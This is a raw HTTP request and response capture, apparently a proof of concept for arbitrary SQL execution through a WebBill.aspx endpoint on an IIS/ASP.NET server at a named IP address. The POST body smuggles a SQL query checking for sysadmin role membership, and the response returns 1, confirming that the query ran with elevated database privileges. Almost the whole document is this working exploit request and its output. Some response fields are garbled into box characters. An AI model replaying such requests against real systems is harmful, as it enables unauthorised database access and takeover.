 POST /DzpWeb/ebsys/eformaspx/WebBill.aspx?dataset_select HTTP/1.1
Accept: */*
Referer: http://202.116.0.158/DzpWeb/ebsys/fceform/dj/eb_runsql.htm
Accept-Language: zh-cn
Accept-Encoding: gzip, deflate
User-Agent: Mozilla/5.0 (Windows NT 6.2; WOW64; Trident/7.0; rv:11.0) like
Gecko
Host: 202.116.0.158
Content-Length: 134
DNT: 1
Proxy-Connection: Keep-Alive
Pragma: no-cache
<root><sql>select
is_srvrolemember('sysadmin')</sql><pageno>1</pageno><pagesize>50</pagesize><fset
></fset><fieldsql></fieldsql></root>
HTTP/1.1 200 OK
Date: Tue, 16 Dec 2014 13:10:28 GMT
Server: Microsoft-IIS/6.0
MicrosoftOfficeWebServer: 5.0_Pub
X-Powered-By: ASP.NET
X-AspNet-Version: 2.0.50727
Cache-Control: private
Content-Type: text/html; charset=utf-8
Content-Length: 485
<root><tr><td>1</td></tr><set><pages>1</pages><fields><field><fieldname></field
name><datatype>□□</datatype><displaylabel></displaylabel><size>15</size><precis
ion>0</precision><fieldkind>□□□</fieldkind><defaultvalue></defaultvalue><displa
yformat></displayformat><isnull>□</isnull><iskey>□</iskey><valid>□</valid><proc
valid>□</procvalid><link>□</link><target>_blank</target><href></href><visible>□
</visible><primarykey>□</primarykey></field></fields></set></root>